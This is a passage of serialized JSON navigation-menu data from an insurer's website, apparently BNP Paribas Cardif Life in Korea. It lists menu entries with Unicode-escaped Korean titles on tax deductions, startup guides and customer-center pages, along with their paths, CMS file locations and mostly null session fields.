uC815\uC0B0, \uBCF4\uD5D8\uB8CC\uB85C \uC138\uAE08 \uC808\uC57D","menu_srt":null,"menu_desc":"\uC5F0\uB9D0\uC815\uC0B0 \uBCF4\uD5D8\uB8CC \uACF5\uC81C\uB85C \uC138\uAE08 \uC904\uC774\uB294 \uBC95","menu_path":"\/life-stage\/save-tax-with-insurance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-005\/250420_lf2_r1.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":569,"supos_menu_no":477,"sel_menu_name":null,"menu_name":"\uC5F0\uB9D0\uC815\uC0B0 \uC8FC\uD0DD\uACF5\uC81C \uC804\uB7B5","menu_srt":null,"menu_desc":"\uC5F0\uB9D0\uC815\uC0B0 \uC8FC\uD0DD\uACF5\uC81C \uC804\uB7B5","menu_path":"\/life-stage\/housing-deduction.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/yearend-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/yearend-004\/housing_deduction_thumbnail.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":495,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC131\uACF5\uC801\uC778 \uCC3D\uC5C5 \uCCAB \uAC78\uC74C","menu_srt":null,"menu_desc":"\uC131\uACF5\uC801\uC778 \uCC3D\uC5C5 \uCCAB \uAC78\uC74C","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":496,"supos_menu_no":495,"sel_menu_name":null,"menu_name":"\uCC3D\uC5C5 \uC900\uBE44 \uC2DC\uBBAC\uB808\uC774\uC158","menu_srt":1,"menu_desc":"\uCC3D\uC5C5 \uC900\uBE44 \uC2DC\uBBAC\uB808\uC774\uC158","menu_path":"\/life-stage\/startup-guide.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/bizsuccess-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/bizsuccess-003\/%EC%B0%BD%EC%97%85%20%EC%A4%80%EB%B9%84%20%EA%B0%80%EC%9D%B4%EB%93%9C.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":497,"supos_menu_no":495,"sel_menu_name":null,"menu_name":"\uCC3D\uC5C5 \uC804 \uD544\uC218 \uCCB4\uD06C, \uC0C1\uAD8C\uBD84\uC11D","menu_srt":2,"menu_desc":"\uCC3D\uC5C5 \uC804 \uD544\uC218 \uCCB4\uD06C, \uC0C1\uAD8C\uBD84\uC11D","menu_path":"\/life-stage\/startup-checklist.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/bizsuccess-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/bizsuccess-001\/%EC%B0%BD%EC%97%85%20%EC%A0%84%20%ED%95%84%EC%88%98%20%EC%B2%B4%ED%81%AC%EB%A6%AC%EC%8A%A4%ED%8A%B8.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":498,"supos_menu_no":495,"sel_menu_name":null,"menu_name":"\uC790\uC601\uC5C5\uC790 \uC2E0\uC6A9\uAD00\uB9AC \uBF40\uAC1C\uAE30","menu_srt":3,"menu_desc":"\uC790\uC601\uC5C5\uC790 \uC2E0\uC6A9\uAD00\uB9AC \uBF40\uAC1C\uAE30","menu_path":"\/life-stage\/credit-management-for-business.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/bizsuccess-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/bizsuccess-002\/%EC%8B%A0%EC%9A%A9%EA%B4%80%EB%A6%AC%EB%A1%9C%20%EC%9D%B4%EB%81%84%EB%8A%94%20%EC%84%B1%EA%B3%B5%EC%A0%81%EC%9D%B8%20%EC%82%AC%EC%97%85%EC%9A%B4%EC%98%81.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":499,"supos_menu_no":495,"sel_menu_name":null,"menu_name":"\uC790\uC601\uC5C5\uC790 \uC885\uD569\uC18C\uB4DD\uC138 \uC2E0\uACE0\uB0A9\uBD80 \uAC00\uC774\uB4DC ","menu_srt":4,"menu_desc":"\uC790\uC601\uC5C5\uC790 \uC885\uD569\uC18C\uB4DD\uC138 \uC2E0\uACE0\uB0A9\uBD80 \uAC00\uC774\uB4DC ","menu_path":"\/life-stage\/self-employed-income-tax.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/bizsuccess-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/bizsuccess-004\/%EC%9E%90%EC%98%81%EC%97%85%EC%9E%90_%EC%A2%85%ED%95%A9%EC%86%8C%EB%93%9D%EC%84%B8.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":43,"supos_menu_no":0,"sel_menu_name":null,"menu_name":"\uACE0\uAC1D\uC13C\uD130","menu_srt":3,"menu_desc":"\uACE0\uAC1D\uC13C\uD130","menu_path":"#","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"1","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":61,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uACF5\uC9C0\uC0AC\uD56D","menu_srt":1,"menu_desc":"\uACF5\uC9C0\uC0AC\uD56D","menu_path":"\/customer-center\/hcntb001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"1","meta_title":"\uACF5\uC9C0\uC0AC\uD56D","meta_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\uC5D0\uC11C \uACF5\uC9C0\uC0AC\uD56D\uC744 \uC54C\uB824\uB4DC\uB9BD\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":62,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uC790\uC8FC\uD558\uB294\uC9C8\uBB38","menu_srt":2,"menu_desc":"\uC790\uC8FC\uD558\uB294\uC9C8\uBB38","menu_path":"\/customer-center\/hcqtb001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"1","meta_title":"\uC790\uC8FC\uD558\uB294\uC9C8\uBB38","meta_desc":"\uC790\uC8FC\uD558\uB294 \uC9C8\uBB38\uC5D0 \uB300\uD55C \uB2F5\uBCC0\uC744 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":63,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uC774\uBCA4\uD2B8","menu_srt":3,"menu_desc":"\uC774\uBCA4\uD2B8","menu_path":"\/customer-center\/hcqtc001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"1","meta_title":"\uC774\uBCA4\uD2B8","meta_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\uC5D0\uC11C \uC900\uBE44\uD55C \uC774\uBCA4\uD2B8\uB97C \uD655\uC778\uD558\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":64,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uC2E0\uCCAD\uC11C\uC591\uC2DD \uB2E4\uC6B4\uB85C\uB4DC","menu_srt":4,"menu_desc":"\uC2E0\uCCAD\uC11C\uC591\uC2DD \uB2E4\uC6B4\uB85C\uB4DC","menu_path":"\/customer-center\/hcfdw001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"1","meta_title":"\uC2E0\uCCAD\uC11C\uC591\uC2DD \uB2E4\uC6B4\uB85C\uB4DC","meta_desc":"\uC2E0\uCCAD\uC11C\uC591\uC2DD\uC744 \uD655\uC778 \uD558\uC2E0 \uD6C4 \uB2E4\uC6B4\uB85C\uB4DC \uBC1B\uC73C\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":65,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uC11C\uBE44\uC2A4 \uC774\uC6A9\uC548\uB0B4","menu_srt":5,"menu_desc":"\uBCF4\uD5D8\uC11C\uBE44\uC2A4 \uC774\uC6A9\uC548\uB0B4","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":"\uBCF4\uD5D8\uC11C\uBE44\uC2A4 \uC774\uC6A9\uC548\uB0B4","meta_desc":"\uBCF4\uD5D8\uC11C\uBE44\uC2A4 \uC774\uC6A9\uBC29\uBC95\uACFC \uAD6C\uBE44\uC11C\uB958 \uB4F1\uC5D0 \uB300\uD55C \uC548\uB140\uC785\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":148,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAE08\uCCAD\uAD6C","menu_srt":1,"menu_desc":"\uBCF4\uD5D8\uAE08\uCCAD\uAD6C","menu_path":"\/customer-center\/hcwgi001.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI001M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_